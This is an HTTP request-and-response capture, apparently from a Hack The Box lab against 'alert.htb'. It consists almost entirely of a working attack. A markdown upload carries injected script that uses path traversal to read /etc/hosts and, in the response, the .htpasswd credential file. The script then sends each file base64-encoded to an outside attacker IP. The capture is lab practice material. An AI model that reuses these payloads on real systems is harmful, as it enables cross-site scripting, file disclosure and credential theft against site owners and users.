 http://alert.htb
Send
Request
Clear
Response
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------421952346137640093132713888953
8 Content-Length: 229
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------421952346137640093132713888953
16 Content-Disposition: form-data; name="file"; filename="test.md"
17 Content-Type: text/markdown
18
19 <script>
20 fetch('http://alert.htb/messages.php?file=../../../../../../../../../../etc/hosts')
21   .then(r => r.text())
22   .then(t => fetch('http://10.10.16.4/?data=' + btoa(t)));
23
24 </script>
25 -----------------------------421952346137640093132713888953--
26
12
13 <head>
14     <meta charset="UTF-8">
15     <meta name="viewport" content="width=device-width, initial-scale=1.0">
16     <title>Alert - Markdown Viewer</title>
17     <link rel="stylesheet" href="css/style.css">
18     <style>
19         .share-button {
20             position: fixed;
21             bottom: 20px;
22             right: 20px;
23             background-color: rgb(100, 100, 100);
24             color: #fff;
25             border: none;
26             padding: 10px 20px;
27             border-radius: 5px;
28             cursor: pointer;
29         }
30     </style>
31 </head>
32
33 <body>
34     <script>
35         fetch('http://alert.htb/messages.php?file=../../../../../../../../../../../var/www/statistics.alert.ht
b/.htpasswd')
36             .then(r => r.text())
37             .then(t => fetch('http://10.10.16.4/?data=' + btoa(t)));
38     </script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=68113748516aa4.59753226.m
d" target="_blank">Share Markdown</a>
39 </body>
40
41 </html>